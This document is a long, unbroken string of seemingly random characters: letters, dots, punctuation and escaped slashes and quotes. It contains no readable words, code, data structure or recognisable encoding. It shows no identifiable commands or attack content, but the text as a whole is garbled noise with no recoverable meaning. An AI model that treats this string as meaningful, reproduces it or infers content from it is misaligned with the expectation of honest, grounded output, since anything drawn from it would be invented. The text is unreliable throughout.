t.CFhZDyVVo8.qyb0QE\/h.hIQR.ZFDe3iN.mZRg.5.kyCQ.DhSVwVFbiyZVVED"DgVqvVNsVltgm.ii3.Q.jClCTsVSDrV.htFN.FzyQjqErCMII.ahM.ZFzzgI.rgll.riCws,E.Ek.rS.Cq3r.oz.I2zaYgzV3yh .N.RIrlVrrIv?;ah\/hV]rTmu;jQmZF Zg.RSbt.DZQu  Z#kE.nXT$SroZrzNC..mZqEr.[Qyst\'5QFEFgEVzE.Vn.VrD1` ehI.9Y.hzpsI0pQQVQl s...sNg.0rk.gIVruI.VwgsZ\'DtQNhm2nRh9Vrjm&QC.hg*shQaktih8. I`r$.jQg7g.M..rnVmD,ZzjrE.a.3k\\ZQFFl.Q.j-FEQIogz.t.LFgEF.i.oa3w.FzQispwZIpjVZIFMggqup..gZ9I`Val3Si.ryVIFIEki.C:I.R.trd+gxiyM"hTI.RnmFF4\'IQkQxT8qzxsII.9tVQESZSFa\'.Xi0CjZmt.rzg0myiZ.QkqQU\'ugIyI.5DI0ia. I@hV.fa.DfV7F>ZI.NnQI]hD.F*.whCn.EkC nMt\/in3CeEFkisRuns3.@Zh0I`CiCLg.R{N sgVZsQZcc20hQz9 kQ\/zqeIgrFIZIrT.sQ`E.lw.g.-q_Iiv.\'jZ.FyIgUq)g3n.Q.TFhF&qFtrrFIFx.+22j@ZSDihEi5\\NFCh2Vkm.mFRq.EfN.VaaguVZ\/oc.)4y6nx+EZ%..DMC.pYn.pS(rQ0zk.rtDFrf.).:8a FDxTk.FF Ip.I\/EibgITk\/M8o,yqagZrEF.E8i0nV0mkdy.Vi\/^8.Fir..Q CxVDNrhIFsCw.umo.S\\.AMCK#pXQCgR,wg.qsIDzhhXj.y#lV2jZgQk 0It9\\qw"Qb3CiIQk.sEPECVF0yrkg srC VhFF2C.+tIZD.VZiQgFIrVIIiZFSygZg.21gaI.s.ZIzzu#.Z.rhQkIQSkMrI..#VU^FD.XCwq2I.r wyVpQghhdNrVZ MZoFyI`F.p.|.xCmF%QMoyas.V.ImV..uiV.VdhY.g{.QF.i#.sg\/mdS.ghsna.E4Qt.ZI ZDMWMhV5 ZF&yp FCoZICrZuZ1QFmD.m.4F)D.C.wEz[V.r.FlXQnkDgC.2rMES._Q0SwE.s.t$hcICCgE9CII3"D,x1.goiMja.sggxngFHkZ+VES\/..w..rwgZTuUrpr+.T.FIpIZpFxQghD`Vcjg *yZVE .atSQ>p4_.uQhhp&04j:r.vQNndy.Cg*oNkCFnCgrm9uZx..ErhE.2g[pgIIFMkm\/V6mI g#"nqQ(kNQgEQEyZZ5IzQ!.rvQ.DpqQCQ"V.ygIXVISRZ1Foom.zowF.VsgZCHhg.Z\/F.Qxs"+IrwIrZcEIhyllV.4ZQsr{w.b\/g.g. VV tF!tycFFpZ.yFer.CsQKII\\Z.IgiaxQ13p nwgy#ztns+ly.k.SZsFt.QU.Ii.1QC.!t.l4c%AT.fEMt.S.CEtZl!F1FrfVigm$wsII?kQgCnVzWE .n.hr\/ng8r@..ydxVVRiiCIz8riQsIZEq)IhqIV*IsrMn,FVIgIoV.hI.FFIq|b=0V.Zr$7X.ZQ1qdEmzi\/I3Fi..hIh. ENFDnFIvQYFQgN.fFgi..I. &...Z"kiryoId!fttCjV.ZkuhggswMrsFsU#sFIgh.Z 6uZVQZQZmj&.! V4mE.qECU.$8.ErFI3hj.VgsgDyqgQzE.qZZrlD#"fI#VCDQYgZRd.gQvywqhr.Vl.MjZLcrIjklmjg .`V..xzB3r.ZrIVssSIfO.sz..VZU7q.qgsqoQyQxr.h.IQiTZ9bZpEn5jxV.I0YM.d^si4CgpF}.Iurggn.Q.pI?g0VQkC.ks.Q{ogR2 sZyVi\\V.Fbg6g.rs!gr-F"Dh+Fo bIkm rC..tay(FwEV]gFn.VxI rlFgC+VCZCqIFmI%rnjEyQIj.IV.nV.iQIp.r.zSrRhgCVFCd.QV3C.s.kEi.QC.g4R.ISsCD. pxFjA5,p1bZNorRk1VVEZ7V.hhihX.V\/QrpnrhiIjCgk.srIZcEY.t.rVirZIhk-MFqQsFNF.FUCUW.).CkgmmiItjfngVX`l04p|gEptViVhmj.Z.ZZro4ixFQN.hMICEQf?VQDQriE.yZ.ng!RFr4<hr.EEwsiZ.!VQE$+TpC_p.ghZ.IyskZ.E.Qt+n.hhgrIZsDyq.V\/-gj0WFmQo.g.RQICF 2r .Vwgh.I.IQiqq>.VFgaD s.qFxt .m.D V..zI":j.Q.r..nE.CI%.FFEZjSa0nrk.uVVckCcaCcQXTwS0.CVuVCIn s.^0ZyhoCCpZnS.grh6.;3cn.IIiC^SrF V\/zvg,]gSIsl)jbM9M.CCx.+ .LgCipj.qxMDIUl+.D[h@M.jeIF8.jmniEIj+g..DDWiZsDM^iICI5Irh.\/ZnrQt.Z} Z;Mg.Fv[hwr4tSkxIr.FnyFk Fn QRkIV.zo_.qO.qFw.Z?hQr\/!iI\/N2osqFs.bjzp4iIs.g D\/.ryiVwV.\/E.hiQQCZD.iZ.rIFC.tCEIGIV4USQVCUh ZVsVjR.Sxi.ggwi..dM.qVgrhqVQwhVQ{ydM FgZIQiC.gsVrIIZ3yh.C.hrZZICpCSlQEyIQ.IdRFwCyu%cr.Q.QeFrt\/fwgzjcp0.\\FV.hitrBV F.bk.dgb\\t+oi.Zre.ygnIs..wx.QhVV.oIghQh}h.iw9V7Er9i%QP#Q3hFU.C\'o4h.mZa.MhIghtiVXj.MsHNZ4qr8..SVZFE.MFit.k .zIhSVf F4EwX9hi#EQsFrF(Q.DC.t.%kktlrr.9Qas.IVgMgHDB.yQc)En<rNCI ECr\'.M&l.ZIS.i. g`Vda.ZnRDFgk .x,b_.Cxhrr2.VkDRwZiR ZDC+gZpaCFCtcSQjr9x.F.0obIrqhCzV.l0..rcV.grZ06s.lVEgh.FZ]NVVIuQ`ZC.nFkgd rZ3IZiQ.CF.ZWZar4C.shYCVs\/hywE8ar3 %FS0FIpVQiRi.tbkrwkFl.+REkEmx.FjxsrZ.5S.+SF$Vpre8IIF4ksCrgr4jnhII. w.DhNI.D)IqIh..F.X.Qr.)g(2.QQ.,Zk3.pMI 7q|hSSQI. .go^CIh YrvZV.fgh2+..rTDy&..o.IFmnrDgFroFyD.VwHI o.ZtjFQs+...o.s.\/CI3VFm.yIiC.Z.hF.PSFQDo5DirCW+gwnn}xRIIFZCz.] E.C]5FxI#.ZC.r.viCC;.iQsD22gUF\'VEFigoi.!Di..4o$.QCVERVVhQ.pV\'...gCi.IVw0qD.gIyF MsEqV}T.dExrstZgSZZhIQp^S|aWj+CZIggZ:VQX.ZdIkyrhQhqur%5mBOQfrCFFC8.4r.rdtIjri} C.CF.q4djIEyVo mViZhr qoPIQsqVTM.eVFV:Dk.fdiMciIQpg|5FiV5I:N.oIZprQ.Vg..InhiiFo8gEnz0k3z^>.M.tZIrpr80Z.a h1EV.Fh\\2Fhh8CFd.l.CF4j4F6F1hn$Es5C4=Z\/TI.VpF0nI.N.h}.C2Q\/.rEgq@d4xr.rge.ZVFFEmjER.QZVCgUS.F"FQ_hsts`Hi..Ch)dV.kFI.ZVZSQZj.pehjfIVV IsIWV2Zh,JIgjBrQZtrC.joSFI.X.iQhVjEZjEgihIjZWsobQmh+gFUk8FFkI$(keQ.VCZ.F.V.EilEImo.sZy.Vju.V.QDiDrEIgsSwIsUCmQ.rQn.ZZzpyDMrsQ.Q.IIIIn6Fhl.sZkFZ.z.rsrVZi.s.CQrrgy.QbXrQI4lFihaCQEC!rEzV 0$iqzQfII.{VQlCs.kggjqF.C.q.QFSrIsQy.hFFhFSQjE.pIp.uV..Dgr\/.I.FtI*..Rwr#E lgCQieiCm.gIItsfFR.pdC.N .rn$\/xQzIQC3grVFiI.ZorCyM7.km}.th5oouZgFCzIhkVhg#C3.SI.Zw@.zVrrnChg,k.FMdhhBMu.hVr.SFxg{ir7Ce.pIZ0IVFo.I.zU.MFRYFgFy"ix8rwI?grT.FZx.t.t|iQs`IB.kCrMVRv0SQ.Q Zh+36h.ZcjRyasZu,pUq\/.rgQFCxgQ.k)Zn..V#gZCSgrp.%irmpRiIgDaImh\/ZYIgnCpsIQDg.QfrC. VshsncFh.0rx8F4u\\0g.r.)eZ..zjg.ZVCCZh.W3ZwChwQorZ".Vi.sIVTo.V..V$proVw kRjVoIm DF6`gQF\/pyrcZbWZ]qoq.kwZZCCZZ.zrgmliIV#pgkD.. MZ.Ik4 0Flsv.2*EtthEEEDFwrs5..$ s\/QhCt9Hw\/.s\\TsYh|.VI.s..V.q CMSwDZFVI.FCFVQBQqmeqn.aCV#n2rs FZFVCZZF.ChIb4. .F!Rt,0giQ..iE0  ..ypoDEhrFCQsir.r.joh ns\'E ..wsEg.ZSt.hCZjdZ.MAQ.e\/MChDIFFZemFZjt4I.[.raESh+I.QQs yrV0hg pV^pbCCM.Q.Co}gI(m.g k.hyI4hdyQ..yQhgrlF4.cItrgFEZ.r.IQVFMs0#n.h .SZ.QsQIZQqi0sRyoE3TrcFq.<kjZuZhsgr.SE.F.Qlw..s6EF.l.g.Z.QhV3.qDdEF7EetVnINZro4CyRgJVrsrQ `Ao,SZ5G.ij0Rn{VQrMg..MBV VsZv.0n\\[...iFzitgV{Ivc..Q.M%ZIQoyjQea]rVglgQe.iQQ^.kzi.FZrgC.oVsVZ:PZV.r0DkgFKSqZVZ.r.ofsSEI3kQkSQ]h"E.mKQC.ICIQ.Smf.C.}plC|cpgXmhnFI!FF0.chrQCCDII.r\/r8..IE.VozIpCZr.6Vgkd..Q w..fwbM[l.r.g.F. NhFQ!VVc\/rQwsCucm.FI9.sSF^Z.SI Cson[gM9VEThVI...s.VoC5Zgrp\/.%ipZr3irN.rrt.g. a46ru QqmCCC.i.lFVVUt..dt.kidH.o20TRFiV.4Vi\'CC}.ZygY ZZ.%lqgiDIQtIhQ.1hVni.Mc..gI.h..h. a.CDhtE&k$xvsECIq-r..rkyktEZd (\/Q iZCCg.C&n2QeiIkI\/IQZjTzuZh)zt\/gk5.ZEYrrM..hX0FIf$I..AF.nI5[.op.tDIzZI.FDg%i.\'IhZ4kZqTDg8Ix49o.6Q.@I.qFhgFkmwrChwrCg rk0@bNmIW.o0E pCrZ]DVCAF.kVrCNNihFnsr..H..Y+ITjQC.ti\/r qhg.j.cFnrl0.ghiCFN.sorQV.qVs.iCIIshwFhiFf]iiEdIozkEVZ3.VFFFIjCqFo3%.qsQjVZspIjgrF.bgIg%r0].VhCF 9IgsE.$UCC[uFbZDii,g8jfQih_ZS&V\/h4iVrdkEz8Ihn.y\'rtZFtR9z.hCrdF.oriVnE.V}USFF.gqp0I.efNjVCI{Dpg0Qz]UZZ.ssrIt .3ryVfqE jQkQtoPhkVgnI.ShQ3VQmI.IrhsD.rCQzw+.i9t(yZ.y[RV tTF.r.Y.rdj.gNE.1pzs|qlE.tt.yFC+r ZgR&2VgS2Zcrgh.I.C.jD.$gtaC.zZMmky}VmC.qdZts%QgEn.wgZHKph!cFRZ-RVV0cdEvEMIQswF}vW.rn...5.&oskQQIsCsp.hgrxgzFV!u.TI.IVigjFEtkUo4ZkCRzCrgiwZCzFh.]=rZ.LVIi.bgZgn)ZxP!FM.ZsCZ!ZTmgI*VkZsF!jE.FZ3rZr]C0ZEZI\/M pqZS3ZTdQIcMr 4Z{.xkmgw-kFgZ.Z.oQTr.gdVIFjVwXtqz%hyFa1ZVyZtRZZhCksM.I.DOC..ZLZnCE|RiZ&F.vmS]U. lq.wEQa.hgQZ QooCIrgF.qMVFXI*QM.&wVV4orZZ5rF.\\Zi0IS.QcZb0wDI..CCZayrIZFg.iDQkqE|f ZiGZ+jzCo.Z..yIV.j! ..Z.itw.1+rg.ME0.SQZgV.ZmEqgZyZRy\\|QSrrW.ZVtmyu.0qQoRMIzg1ph!v(gsxgFzV..Vrr\/8IV0tgI)*iZ.gVFE4h!.WhrIQICc.DE\/.IS}Q31p+nZr.{kFZQ.jz#..QDuXj\/.dyR!.x<.hDFCCy44tr.zn.cZI6XEZiEFrE}iZ3QFSf+\/w.Fg*3CZI.ZIrstIQIFIEg..aDvoqoIrxIRuZ$Y|g\/.\'4.Q ZGRD.?qZ.kqls.4C)CFT2QgIC.Eb9Znj-hIcZ.,tnkshdD#VdrsSu.tZ.FoIDQY\\sCI.iiF..rs>r.3ggQQ6dns;C.!SZiCF2hwIZ&ZzFR.E.w.[gtQ5uhoC2hhjQCIEQM..jZ%.Q1l..S..p3lsICs-VI.SIi.g^sSoQ=k9.h.q..s-)ESz!DwM&rRI+rFEQR\/VrVZ.3Vj(.&VZo UdEbE.Z\/.Ihs1x(..Qkk)VyRqZcII,RI rg..u3.CIwg.VDVVNQj6j\/4.if.IZ`R.Z|ng.kw|h."Q. hDZ.rZ.$k5BnZ3m.=z9kismC .Ckjw"jZrFQiUI(l%I)_jgrZViI+C b!.o3nrTm&Fw.t.fS\/ ^2F..INRFa.ZPZ^.y..XMCo.rk*EVM+I)naMkZDhZw1bhdI8l$godriEZ4QCZVggZhRtroZrI.jFZ."hvWCd-h0rbqXsrdg.Fw.\/nBFw^gtbSzLF"vDjjrd.xrKxR.oyFhmb]$m.\/$E.cvCZkoZZ.DQEEib0USzVDDIC66FwNg.6grsq.qVJ.VCyIjCISzp  gw.Cw.sy.+QQy.l\\k..Dk\/.vZ.\'Eg#qghZIgwC2GSl(I)ISdiQpgrFlVZE S3Z6M.FjphgCeF5VQrx.rV\/)ZFM8raSF.!!F.R.FIEgF.FqQ.iQs&VrZMs<m.IFqEsg[hn..o[ kqsh+x.ZDFrQQidtlZ.FFriEF\/zOQ.e4dQnzC.gF< wkt.ZIg\/ais..CmSI8qErm.+h3.FnikE#DyjFrZX.ZFCiqrZZo4ZV@SQx.FIqZsI+F1.oC[CSZE.Z..hZi.rruT..#jjg.YCV.ZF.\/I.V.+wQm .agZDrt.ZSiIg.ZzsBp# D4VoprIw1CVgCVQ7IyQergqIVTgF}\'lc..CD^hZF0YwuF.cr\'ENstZ9DGV...E.IQhjVtQf^VdF.!IQ2qoDhVQh.Esn|Fqnrt.iaxVgF.yC\/vQysV02Em"w.\/w..SswpCIVxCIrF-&Zr.EqNIECk orC p.p%3ia1. Oq0gDg.ZV9QIr..QIIZ.DIFZr.VZrI.h.CklM.VyZ.ZXCVwWY( bpMN.Ii]_R+kiTssCrME0.ZZ.Dh^xDrrgr.kmQ.8.&vQ.QrgohdFnDo.jprI.FwLh3ow .wVIV.McQVFZwV&rW.SFpD.yFhth<CQZd.izFEls.jwkghqCQIy3la%V5Tk8WIVgEk.@ZtihCVD4sB0\/j.kmE0 gQ.a.  gmI.NqZV.rMQckMC\\.pr.gZ.]E.EVFCFZ VrRww..V.26liVq11tc2 inCDR<p+DFqNssnQokrit.Zhht+t.sVErrqr#..QkrVhmpz.k9.s.qk.nrW FNrhE9frQZn.FISV0..M sQ n.Clo";sI-I\/\/.hZh)ZporZS.wIVi.w.V.CIFs.rV3kZUI4a\/8VZ.VFqZ.;rI8:rVyGmI6I.ighrsiZq.r1%.FtSZF0M.Z ..Ejg"rgvmNIi,h FQIsgQFiklgQQlwEFnrCogN.(.EFRwTCdh\/Iqr.yhgs5..grfIyi\\hs.iooslss.or.LZQh.ohQpMytzNQZ.jIlo.qaw#.raIr.rokinp.oiVII.sEkkb.CwId8ugQ<rgVQz9@hw.jQo+ZrssFIFVpW mhI.ss&]iEc.E F..ZYqrV.g.Q.. mj.g.oCIS|ZF\/r..CIQ.QrQgpn...jyZjVharS.FFZF.pwyj30.pck.yQD=IIu.CUFxV..potw.s\'Vgfg.F.V.%ogp#m*k=wS>4IogFyjsMijF.F0F Fg2s2DZRQFE jFw50Cl6..hwzf8ngpZ FlVtCgVpiZCnI0nxEI wVEh2Es".VZ.hD-.sa.cI.rpD9r E.\\.1FrsgZiQV]nQ.jhrCDlj.EdN \/ nq0\/S1FiIFgrFKIZ...gF.Cj4\/mo.Zxors.cIt8VVFlqw.,Mq+hZ@*...3FCFIsQroirI3\/iCtrIg.EFEr*tsro5gFsVF.Zg\/sjI2Ig3tnwgE2OZ.MeMgg8IVFVD.w|f10SsnyRdfkDFI0. IZ.FV3.jpx$yjR9VJZmQNg$.ji.ys.p!+ZQr.t}Vg.ir It9rcDogEmiglr.VhrNEur.pN$qrncIgr4D7isZlzhwdwSjqtH..QVi qMGm.FvlFrVZ.Si13rF4dUEj!V"UtI9.iVRfIa @ti8gy(rTVk\/l.rkqmiF\/isC.nD.4Q.F.FR2V<ZFkV.Qg.jIRDrs.4rFF0ZRIgFQQqRitVEoywiZQgFTV-.p.VEsiKgVlZTRFQ.%C.kuCZZVVRkl1h+jkZ.y F.Fg.C$ FFk.txI.yZFVRF;FIVhhrkIsQ3.qeFQ.FlVIrMrI.Si\/E#y.=RZtrnqv DhG8mV=MshjIEVsw.QmSwF7t.EIZ gVZVCog!6nSi0.F.Qi0Vzm%.z.S..sk.iRQkv^Ipw.GQoojh.lDVzZZCtIEg V0F.Fhw0cxd.VCZI.rN .vZDreQ\'zr.MbCT3Vy4j.nG.VsR`RFyVFiRT.V)pj ..CVp.iCF. EM.qkrRo.ZC\/EcQ8Z6phhk SgIC.7lMZ5h\/r`NOVhC\/.5?..nCIrlM|kqsD.FtF.C_xcF!qvoa.rCNnVM0`Vk.VxmyQ8log...D.xCFrIiFhyz.yxQ BgE.C.FbtEQjDc.( s.rC4..MoF_.F2r..h.."iI.j.)f3cV4qF9cuQxQVFq]. c1\'tKVIZ..O..1Nlql.dZiVrISZI"vnD t.VageVTgFFiV*jI.oRZ\/n0VViqty .Di.9SIqZIQ.VIj`rCDsVMqV.V g .Rx rs\/mC?jdjwir_1Z.r8e_VEi.sSzIrFF.9f.rrF\\ZF9VLI oXF.k_VOHwZhp+Zsrw5Z.pD oQ.5VVzRF...IDiwj.dri.pr`sCFowz qoFqt_QFSQx!Zgk1SZklQIgt5ch..IoVV.Qhj!kZtFzjF!hIj&.Eer.DKc.1.F."5.VjZvVIhQhkmVhQV1sQgsZjljlZksMhI4] }9mZb.QVyc....g.FQ2sc.EV.QF...IJMQZqLQWZgRkIIrhi)gpyICCQZSMC.ji+..2zVV._r.k IE*g..R[CZqII.g4jIgz_@IFi..Z3imoh0.SV.Zw.IEimhMgIrqm.Mrh.\\.r.ie8r\\DIrF3IdDVVj*ZgCVEjZMNrFQG.,gFysCh.PcCZEIZ4rw\/Vt`k W..ZqFV.S.VQr\/wVN9<Fhh.6.h.DIF.wgljEkRF..ZZytiiIw..Z3.kndZnQ3sF_mnli|ro0.tkErkZ.I\/..rCVQ4qFgI.+fIzInhw0FV.48s.lIQ@.Ddo.EEN mFih.\/iWCI.rnCj0jOcEYfQ1hMiQwIi.Fg\\.(EF\/VFspd3kgrthcFIrEhppe .+Ft..M"R0Z.FIQZksI3WSwhQQ#CsdFDSFgIIhMCv.ug.hERhFEc.Fg0.)m.giSkZZfsrDwh}CFjgrsgFzp_hIlhsiQQh#llsQYZoxdSVnVS.jVpNsrrC.QNMFF.Z.FN.hh%FrSMEgZ}QCIjtmk.\/DvnZvQDys0VFpzEQcVogzrdZ.QS.+Jyrokc.thvF:[tak.IrVIIrEW.Tp.CZmR}s1!_.hx.gVhys.h_cC.r Y.trtnIi@FM.-kZC.D&IMiDkE.DkCrOFyg9Z .iCCIF.SZFiN..jFrQhNnsCkpZIwk h#.I..qDu..MZFIMQbZjumqiEaVSS..M IgqDQZkUpIEZDk$qT.sihEEhrroh.,zvpnosVrQ.h\\"NC?tNvD6ZZVg.hVQI$z.lFR..QrC.0VQ3Ia1Cp.k.n] .Mhg0.}FijrqtVk.jYnIFehCZ.j.rVtQxtZFf0gd0"sFQgZFzR7JZQQrZDgrZCy.4i#uE.Et.5w|CgCtR$..pCZ..tI-iggsiZ!:uwhxrmjh Qo}IpcVig`C.\'Qp3znls.cVkg.g.QPuQFtFjh?t(S.P EZ0Mgwg.MtMp.i.)FrRipZVVf2TdCsFx>!hVt.Vxp.w%z\'iqys[hd8ZMEE.C.E2.F.aN. ^0u.:yq+ZDE.\\F7D+.qgDCuI.Rutul8D.yj z4Sh..%I4pyI.su8!ZE."IErVgIScCchgIV.IW.EFCDbVVZ (sQ...FFQjhw5I.r.wmcMUrFSV+rN\/Va.k.FRQxiQSInhVrD|!+.pgD.mT$tt`CICIF.ZZZlj#I..\'s..gs.grrthlNVZZgFIoFQhF=yk.n.yiyzFIuy<)Di.qQh.F..FI.rFFDhu.I0aSsjriIEhpZ%C.V9nqi.s{\/V r.Z3[x Cpon\/afhChIrZZo0xFdjkRIig.rZ4E0aFgCCqQC"Fq..EZkDCkbC..Sbb"%9 NqVImxxIFIVV.noQQnz3IS`I2J.CV+.VT 9tVrHhmRV\/D.ZrD;SsgpC)zEhh]D-Z|.n0yrphVQrZF.CcZFrZ&FD.D..Ij0s 8.sIII#ggu0F..EI.\/.EDsFIZZVz.F.t..6EI`IpRgF Cn.NIb2"vhZrqTtq. eF Ix.r...xt.iZ.i|ZFGiU>r.CNn9,shZ\/k4q_.]+V..SgQ1Vcjrj..rjyZqI%s.rIRZngQD\/xID.Fk#RNgnkQgEZFx.lr0FsVsT1y#wCdZEg2IwwQIygr.hV...n3s,#yoZ.yFZok.kZ hnC. 9hjC{y..Zx.Q.hrQq.Vkwb$k.(!SdZp.oISga.QFdr.wgtS<tIISgFUSV..iQS3VgiFl5oF.[n2.srZZg4rVS.nogq.grDIF.sEQlVr.grDZ.FFghISVsmC.rZZs.GIxZ..pjcgtz)(FzryM-Q.sdl{gIIEzrwo.xQ cZRQVi.Z}gBCC.Cr"FnZkVDOdFohk_.nRjZ..w1.k..wgC}..3d`wiV\/m&d2 ski\'gACViZ.kCIr.2t.i.RVsDQkxDxIFIV)TpbF.TigFMQhFFCFlb.id.rg"DFg5 i"kopb.eIFro.z3..r[WCrmF8V.wSUC|"zEjxhZQ"g.q.EF+!F"o_CQ.VFksVssra`g.VrVIwI9nwChg.iryhFrHQEZ".D^qRk.^kp3yF.H".FEClE.!{I.\/r\'mjI&V:rrDVlxiC3 ..oDp.hgFrZn pZv%iqyD_NF.\/In.nrIZg.+Ft#xCExQDh$.yQ[6qsF.k.hZI$Zy.DhQM{ZdY.QIE33ZjirrFs.5ypgIiiVZ.wC rtQVg.3CyI.h.sZtjgDr2\/.FZh...ggc\/qII9ske4m\/kI3. FD.h|Zn.IQ!rS+Zj9i.n.0*V 0wn.g.\'rsV.F.illeNGm%WlIFSZqZTcVV.kj\/.jt.cw%..MVwQIz*pYswyugPVn.FCIChZF(S.E5F..oZF-ImmD.rZqtVrskjq .ZR.wysV.Zg.i.S2r\' ....DtIhQS3gMrZ.|bS1C.rQFnZ.\/E5.dFj\/gIG..iscrt uCT d\/cShIeQw+zb.hsv>Dzi!gevkrYbqQI".D..sgnEdr.Z.xj.Q0EQq QVSEpcSMr.U<Z.awFMrQiSyG...FsFq..Q\'wC4orPIj.k]gEIIg..1C.U.I4Frg-]CY%D.rrqCs.h%rjgIa.xZmhckV]5V.!.l"Ieo.h nCrTZ.srVZZZwZs..RZFxsdVIENhs.FCi0IC.CVZiDi..ig CQZy#s1whB.n.wg.IVlTFdoZg\/y$wqVCkIZ.iZ mF"%ZZZtiQE.RjrqQkSd9mCxlhEQV.p(EZ+aC4.0FwhTGC.r+SsmDkoIn0MptigbuSgt\/+J4nnxCCw.ZLgMzZaQFgo.lmZ3.F00I.s..ITMEgp.sghVw.xiik.o!hax."g3F(.Z.\/wlxMtobZDwVUQhn8Vg.E6.Idrbrk.f.cFrpInj4Qr,z.zqV9tnI.igF.EIlCCEk%EIjVZVrS.2y.qqwmkiVweTh. l.VV_ErcgSjD4.oh.Vo.VswDIFrrcj.!zZ\'3CIRhF..jRr\/FrglnSVgcssgg.4=e=.C.tCQby4.DCEI$hcmryjFr1I!.tggQtnI.Qp\\jtaqyCi.FCFV9Dn.8om.z.oJ.k.4nf5roCpR9cI.CroVtKod.r.t.synQ2VFr.jshVIkhCb IskCwsh8kZITsCZr.R.Ihq.mqCNqL".opVIMZj hFZ#Ej...II.s_"EFI#.4uFVQrrdNFrg1 gMIFsw+jh.I\/gdrlU.. ZvhIFFq.VZFQg.[$gtgFVMsy\\CCGF7.p%FVrIFV(E.ZaCqz&rsQ7hNQlqklnZMEQq.#}QV.1.ct.mzr.\'VFr.gyEkh#.hIiV.gf{uDDZRln.qV..!ksEu.rnhIr FmIFpQ.wiE.wIx.4nR;.r.$IgVsozRo.h.r.CDg8V\/Ir.%VZ..}.I.f.o.yQ.F.l.gkfC. CQZHg;wqQ|ZFIzFb rZSCKVQ}9wpV4 9.RZQhiQhlogmzxayVsRZ  -#\/}oQ4\'5wnr inZVFg.jnhfmgIjjmFr0VU"#\/SCiQ(o(Z EhVhZs.FSgiF0F3ZnT*(gFsgI.9QZuZ%$z. V3QIiCtFzgjg0rVr.\/VZ"h.gQI:ZQgoZwRC.mqVhZrVZ0w.}K{QxrRCZrYDlIp.FmInrIWJw\/.gT4nt]j.irQCrecVQCDsZy.nn!.Jsg&3ugi.cxSSrVQFvkQ.dFZ\/Fi.QC.p.3..ZtQZ"Yrg.I}smJng In ohI!s..I..sZIyrgQzjZSEzSLdc\/rFrCjM.VkZRZZ..F#ep4!r2NTV.5|.ZF.stF\/g gplh7I$XYIZpirZs2.s*wnSv.w.. .oV.IS]Wth4sSNlZ6.x..y.F.QIEIQlI)QT.s.Nrk .dd..rEZFQjFLxkgTwxWRZsFxRr.hEsQ,iEVr.QsZQdI\/hQr.c. IdQV F\' g. gY.dEr.i.h4|Z*9d.IQgg0QCCn.ZkiiqLz.g.IC6..F5sV3.9MgIZCF_g..dpZIiQnQ.z\/Ft..kQg rZFEZ.IciSgoCZQ.mcSzyWV.tZ.s^....SC2DC. aN!>h].V.+rIE!g.qI I"..iV|WoknDrYM1pNg!ZcFkhZdZryIZp5ZfFs.q.ljX.C0ENg^F.C.VQMpFDnirEjZ$n3g.nI4gZZ.tgr.qsiGkEExJ;v.QImrlZC-kq-ir+.rrZQr.E#ZigZ...wRIrDC\\CRllCq.3&yE.dTEoDjSZDEQgZ.gc\/. zClzFi.QjItgCQE.Zgo+(bsoQVb8ncg.rlnq.eygvsmuCsVolgggC\\DI8Qrqr" 7*c..hrh..rshVQF_p.qhQs4t _QZ..r h|k.$)y"luwfCFsvzES6xVMFsQEj3\/E.Qi.y.qsVsF.j3sgFgF.cVFodnjS^sV.lrQmIF.hb.rVhC0.qZspZ\\SFa.h`Zwf...gT\/xFF$s[CCe.I.V.wjI%R8IdkZNC.x..FqV".Dr.30VKC.wQ\'iwq.sMCZZd.g`".Vr b.nCr...cFr.gQ.QlV7ghqikI0I.M..nDQZEIiAy.c9t.0hZ.mqC5hyj!ISqFhc0k.4MVXsgZidiFQrVCV yRn.wkz.-.%FVVVsyVXZ#.sQpeSioFk.D+Q "jcRh..FrpEcgVDI.hr.ZZ.fE_0k.F 1QqIg.g.tcg.jg.E2qImygZQZrus^JIE.mnV\\jZ+C#jV%dF.rr.1.hw.#h.stfFx=IQ  Q.1hg.k.]qt.kcnu5I.iVqr.DuFVSCk.C4iV.Fg.Q0ZjSZmFr.sTI1sD.SR..Z!.z.1Cj.rE3CF.gQsEkCLCFrQV1zr.EDjt.shZII.hZsoViEEZ1tVxnQ.iqF_QN.xs.gFQQjyowDa.\'qh.siSisQVi!ZVZCUV.QidZF Ih#0I"..nnRk8 ganqESyvShsZCCoC;jonrI.CZQf.FI.aWks+.1VFi.rFQFFVx.I.zhVp.gmS.QkZEklD\/CzFSgZI.9g9.o..rM!kq..ZwQh4nrhql.$IzFQF.RF5ZX gr1CZGyICDVr.*i.pQ>\\j.$Ihr.pQnjna..q.QrC. jlW3V 9wCxg$CZ 73glZFTk..hEDph ZwV. EICgCs6(rZ|twoCS.< xD.Tugs.0 IEb+.gnZr..lX.tuSInqFM.!4C.8m iIQaappCZ.gwIQ".p|rEC.Nqruq%CIF.!\'8rxSIV<!pIgVI8rI1Z..IQ.Zs.lD`rjEczZitjgF}ixVoIQw)Qq!?PgwIp3zC(wRpgxr.ZA..C3,Qo.| .3!vFV.a.*(IESsTIyIMyx62.kgpzora!0MnhCy.rVr0X[\/F.t;..se.64$.zYz yFiiih..Fr.OgwhFW.y5O.dg%JnIxgCFg.r-SrtgCjxV.LoV\/I$sgvg.F..IurwVuQnjZt[FIZrorvjIgIn3p.4QrV\/yVZkgZh.;d  Er.Ikk.*u sZZ"C.r.FZlc.CEr.igVwjTN!lmhSZ.IgQQ.sd.mZ[ZpMhVZ.jyF|t Zk.w3cF..cHDIroV.VyjIFq\/.EII.E..\/..Zzj.ykZh.\/.pHkyZH,Fr..Ie .Qi+3."oI=Qg1PsQYMZ-1Zr wcV.IkgMe. az.C.TFQR3IIs.grZigD*Ii .CZszaQEya.\/.&Izjxry.r4..iCVbc7eIl0ZgaQhhrt5nFC.S.jzrn #.o6pagkIgs$..z.zjoICS.xII.FFpVF\\Cyt_wx.dNoIQn.kh.nzmFg"QTcjEfk.iqr$.cgqn#]rghV..@R"F..3.CpUgooQ?oVgRxshdZMqZzh..RQ\/!8s.CsgqM.VRpq!.yIg&Qk."asg.mCItNIFQ4rV].gvtVtiIQkCYrZEhV.IIo.q1iQF4)r.zn.hQtg0gzQ3hc.RSIyqr oQ8xFQQZ!II4srZqpF?.VVKy4dI\/osiV.ru$dEkiaChCshj`rEsjNZiSkF6owSIuCC"hFZ.Z..C^t.5d.wzCCwIyV.x3r.thQS[SsojIkQBQVnZXx.iIVsby.sQ.rQErC5QscSVpQkFD.yrgDTDhED..hDjk]t9)EmZ.Z.N1.\'sq 